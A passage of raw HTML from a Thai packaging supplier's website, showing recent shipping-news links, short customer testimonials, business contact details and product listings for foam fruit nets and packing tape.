ส่งต่างจังหวัด</a><br /><time datetime="2020-09-28T10:33:22+07:00">September 28, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%97%e0%b8%9b-%e0%b8%81%e0%b9%87%e0%b8%95%e0%b9%89/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119969361_127666085724004_5999118307877322636_o.jpg" data-srcset="/wp-content/uploads/2020/09/119969361_127666085724004_5999118307877322636_o.jpg 60w" width="60" height="60"  alt="ที่ตัดเทป OPP / ที่ตัดเทปปิดกล่อง 2” แบบโลหะ" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%97%e0%b8%9b-%e0%b8%81%e0%b9%87%e0%b8%95%e0%b9%89/">ตรวจความเรียบร้อยสินค้าทุกชิ้นก่อนส่งทุกครั้ง</a><br /><time datetime="2020-09-26T10:25:43+07:00">September 26, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%82%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99-%e0%b8%88/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119878510_125578819266064_9141437872357430595_o.jpg" data-srcset="/wp-content/uploads/2020/09/119878510_125578819266064_9141437872357430595_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%82%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99-%e0%b8%88/">ส่งสินค้าทุกวัน จัดส่งรวดเร็ว กรุงเทพฯ และปริมณฑล</a><br /><time datetime="2020-09-25T10:21:00+07:00">September 25, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%86-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/120084352_125267729297173_6191201951960044019_o.jpg" data-srcset="/wp-content/uploads/2020/09/120084352_125267729297173_6191201951960044019_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%86-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad/">ช่วงนี้ฝนตกบ่อยๆ ไม่ต้องฝ่ารถติด อยู่ที่ไหนก็สั่งได้</a><br /><time datetime="2020-09-24T10:16:00+07:00">September 24, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b9%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%81%e0%b9%87%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%99%e0%b8%b0/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119842256_125264972630782_5493422963441248516_o.jpg" data-srcset="/wp-content/uploads/2020/09/119842256_125264972630782_5493422963441248516_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b9%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%81%e0%b9%87%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%99%e0%b8%b0/">แอร์บับเบิ้ล พลาสติกกันกระแทก ทุกไซส์ ทุกขนาด</a><br /><time datetime="2020-09-23T10:10:52+07:00">September 23, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%84%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b8%b5/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119962594_124947032662576_1144864147241752133_o.jpg" data-srcset="/wp-content/uploads/2020/09/119962594_124947032662576_1144864147241752133_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%99%e0%b9%89%e0%b8%99%e0%b8%84%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b8%b5/">โฟมตาข่ายผลไม้หลากสี โฟมตาข่ายใส่ขวดไวน์</a><br /><time datetime="2020-09-22T10:04:00+07:00">September 22, 2020</time></div></article></li></ul></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">Testimonials</div>
<div class="testimonials slider-content owl-carousel">
<article>
	<div class="testimonial-content">
		
<p>ได้รับสินค้าแล้ว ส่งเร็วมาก ขอบคุณมากครับ</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/b617ef4333eece1458c5797512c467c3-scaled.jpg" data-srcset="/wp-content/uploads/2020/09/b617ef4333eece1458c5797512c467c3-scaled.jpg 60w" width="60" height="60"  title="พลาสติกกันกระแทก แอร์บับเบิ้ล 3 เลเยอร์ 62gsm. หน้าเรียบ 2 ด้าน (มีเม็ดฟองอากาศตรงกลาง)" alt="พลาสติกกันกระแทก แอร์บับเบิ้ล 3 เลเยอร์ 62gsm. หน้าเรียบ 2 ด้าน (มีเม็ดฟองอากาศตรงกลาง)" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">คุณ น.</span>		</div>
	</div>
</article>
<article>
	<div class="testimonial-content">
		
<p>ได้รับของแล้วค่ะ ดีมากเลยค่ะ</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/f896251a5a0160dbbb7dd83e6a720886.jpg" data-srcset="/wp-content/uploads/2020/09/f896251a5a0160dbbb7dd83e6a720886.jpg 60w" width="60" height="60"  title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก ขนาด L22cm (เส้นใหญ่)" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก ขนาด L22cm (เส้นใหญ่)" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">นางสาวณัฐวดี น.</span>		</div>
	</div>
</article>
<article>
	<div class="testimonial-content">
		
<p>ดีมากเลยค่ะชอบๆให้ 10 ผ่าน</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/4d7d59d4eee1481094bdca5126cdf6df.jpg" data-srcset="/wp-content/uploads/2020/09/4d7d59d4eee1481094bdca5126cdf6df.jpg 60w" width="60" height="60"  title="โฟมตาข่ายห่อผลไม้ กันกระแทก ขนาด L17cm. (เส้นใหญ่)" alt="โฟมตาข่ายห่อผลไม้ กันกระแทก ขนาด L17cm. (เส้นใหญ่)" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">KOi J</span>		</div>
	</div>
</article>
<article>
	<div class="testimonial-content">
		
<p>สินค้าคุณภาพดี สมราคาค่ะ แพคขวดไวน์สำหรับกันกระแทกได้ดีมากค่ะ</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/aad752dd177d4557315c31e7d465e1f8-scaled.jpg" data-srcset="/wp-content/uploads/2020/09/aad752dd177d4557315c31e7d465e1f8-scaled.jpg 60w" width="60" height="60"  title="โฟมตาข่ายห่อผลไม้ (ขวดไวน์) โฟมกันกระแทก ขนาด L 30cm (เส้นใหญ่)" alt="โฟมตาข่ายห่อผลไม้ (ขวดไวน์) โฟมกันกระแทก ขนาด L 30cm (เส้นใหญ่)" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Lazada Customer</span>		</div>
	</div>
</article>
<article>
	<div class="testimonial-content">
		
<p>สวยๆๆแต่ยาวไปนิสนึงต้องตัดออกเซ็นนึง ไส่แคนตาลูกเกรด A สบาย</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/119792225_124707942686485_2376760365998810872_n.jpg" data-srcset="/wp-content/uploads/2019/02/119792225_124707942686485_2376760365998810872_n.jpg 60w" width="60" height="60"  title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">พชิรา</span>		</div>
	</div>
</article>
<article>
	<div class="testimonial-content">
		
<p>ส่งเร็ว ของใหม่ ถูกใจค่ะ 👍🏼</p>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft layzr-bg"><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2019/02/120200140_127816419042304_9008916349646136541_o.jpg" data-srcset="/wp-content/uploads/2019/02/120200140_127816419042304_9008916349646136541_o.jpg 60w" width="60" height="60"  title="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Lazada Customer</span>		</div>
	</div>
</article>
</div>
</section>
		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">ติดต่อสอบถามข้อมูล</div><ul class="contact-info"><li><span class="color-primary">อีเมล์</span><br /><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f89399969c9d88999b93999f91969fb89f95999194d69b9795">[email&#160;protected]</a></li><li><span class="color-primary">เบอร์โทรศัพท์</span><br />064 263 5497</li><li><span class="color-primary">ที่อยู</span><br />88/389 ถนนกัลปพฤกษ์ แขวงบางแค เขตบางแค กรุงเทพมหานคร 10160</li><li><span class="color-primary">ช่วงเวลาทำงาน</span><br />เปิดให้บริการทุกวัน เวลา 8 โมงเช้า ถึง 6 โมงเย็น</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="#" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Pinterest page opens in new window" href="#" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">บทความและข่าวสาร</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%87%e0%b8%88%e0%b8%b0%e0%b9%81%e0%b8%99/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/120449197_128687092288570_5063557075494235919_o.jpg" data-srcset="/wp-content/uploads/2020/09/120449197_128687092288570_5063557075494235919_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%ad%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b9%87%e0%b8%88%e0%b8%b0%e0%b9%81%e0%b8%99/">ออเดอร์ด่วนๆ ส่งต่างจังหวัด</a><br /><time datetime="2020-09-28T10:33:22+07:00">September 28, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%97%e0%b8%9b-%e0%b8%81%e0%b9%87%e0%b8%95%e0%b9%89/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119969361_127666085724004_5999118307877322636_o.jpg" data-srcset="/wp-content/uploads/2020/09/119969361_127666085724004_5999118307877322636_o.jpg 60w" width="60" height="60"  alt="ที่ตัดเทป OPP / ที่ตัดเทปปิดกล่อง 2” แบบโลหะ" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%9e%e0%b9%87%e0%b8%84%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%97%e0%b8%9b-%e0%b8%81%e0%b9%87%e0%b8%95%e0%b9%89/">ตรวจความเรียบร้อยสินค้าทุกชิ้นก่อนส่งทุกครั้ง</a><br /><time datetime="2020-09-26T10:25:43+07:00">September 26, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%82%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99-%e0%b8%88/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/119878510_125578819266064_9141437872357430595_o.jpg" data-srcset="/wp-content/uploads/2020/09/119878510_125578819266064_9141437872357430595_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%82%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99-%e0%b8%88/">ส่งสินค้าทุกวัน จัดส่งรวดเร็ว กรุงเทพฯ และปริมณฑล</a><br /><time datetime="2020-09-25T10:21:00+07:00">September 25, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.kandepackaging.com/company-news/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%86-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="/wp-content/uploads/2020/09/120084352_125267729297173_6191201951960044019_o.jpg" data-srcset="/wp-content/uploads/2020/09/120084352_125267729297173_6191201951960044019_o.jpg 60w" width="60" height="60"  alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก" /></a></div><div class="post-content"><a href="https://www.kandepackaging.com/company-news/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9d%e0%b8%99%e0%b8%95%e0%b8%81%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%86-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad/">ช่วงนี้ฝนตกบ่อยๆ ไม่ต้องฝ่ารถติด อยู่ที่ไหนก็สั่งได้</a><br /><time datetime="2020-09-24T10:16:00+07:00">September 24, 2020</time></div></article></li></ul></section><section id="woocommerce_products-3" class="widget woocommerce widget_products wf-cell wf-1-4"><div class="widget-title">สินค้าจากร้านค้าออนไลน์</div><ul class="product_list_widget"><li>
	
	<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-24cm/">
		<img  width="300" height="406"  src="/wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-300x406.jpg"  class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก ขนาด L22cm (เส้นใหญ่)" decoding="async" srcset="/wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-300x406.jpg.webp 300w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-221x300.jpg.webp 221w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-756x1024.jpg.webp 756w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-768x1041.jpg.webp 768w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-1134x1536.jpg.webp 1134w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o-600x813.jpg.webp 600w, /wp-content/uploads/2020/09/120200140_127816419042304_9008916349646136541_o.jpg.webp 1361w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	<span>
		<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-24cm/">
			<span class="product-title">โฟมตาข่ายห่อผลไม้ขนาด 24cm เส้นใหญ่ (กว้าง 8-9cm)</span>
		</a>
									
		<span class='price-wrap'>

					</span>
	</span>

	</li>
<li>
	
	<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b8%82%e0%b8%a7%e0%b8%94%e0%b9%84%e0%b8%a7/">
		<img  width="300" height="311"  src="/wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n-300x311.png"  class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="โฟมตาข่ายห่อผลไม้ (ขวดไวน์) โฟมกันกระแทก ขนาด L 30cm (เส้นใหญ่)" decoding="async" srcset="/wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n-300x311.png.webp 300w, /wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n-289x300.png.webp 289w, /wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n-768x796.png.webp 768w, /wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n-600x622.png.webp 600w, /wp-content/uploads/2020/09/119744168_124714399352506_8157970846188753051_n.png.webp 844w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	<span>
		<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b8%82%e0%b8%a7%e0%b8%94%e0%b9%84%e0%b8%a7/">
			<span class="product-title">โฟมตาข่ายห่อผลไม้ (ขวดไวน์) โฟมกันกระแทก ขนาด L30cm (เส้นใหญ่)</span>
		</a>
									
		<span class='price-wrap'>

					</span>
	</span>

	</li>
<li>
	
	<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%81-3/">
		<img  width="300" height="335"  src="/wp-content/uploads/2020/09/120138288_127822072375072_3470771726856274501_n-300x335.png"  class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="โฟมตาข่ายห่อผลไม้ โฟมกันกระแทก ขนาด S10cm (เส้นเล็ก)" decoding="async" srcset="/wp-content/uploads/2020/09/120138288_127822072375072_3470771726856274501_n-300x335.png.webp 300w, /wp-content/uploads/2020/09/120138288_127822072375072_3470771726856274501_n-268x300.png.webp 268w, /wp-content/uploads/2020/09/120138288_127822072375072_3470771726856274501_n.png.webp 443w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	<span>
		<a href="https://www.kandepackaging.com/product/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%81-3/">
			<span class="product-title">โฟมตาข่ายห่อผลไม้ กันกระแทก ขนาด S12cm (เส้นเล็ก)</span>
		</a>
									
		<span class='price-wrap'>

					</span>
	</span>

	</li>
<li>
	
	<a href="https://www.kandepackaging.com/product/%e0%b9%80%e0%b8%97%e0%b8%9b-opp-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a7-%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%81/">
		<img  width="300" height="234"  src="/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-300x234.jpg"  class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="เทป OPP / เทปกาว / เทปติดกล่อง กว้าง 2 นิ้ว ยาว 45/100 หลา 1 แถว มี 6 ม้วน" decoding="async" srcset="/wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-300x234.jpg.webp 300w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-768x598.jpg.webp 768w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n-600x467.jpg.webp 600w, /wp-content/uploads/2020/09/119982470_124795756011037_8966193837344468207_n.jpg.webp 792w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	<span>
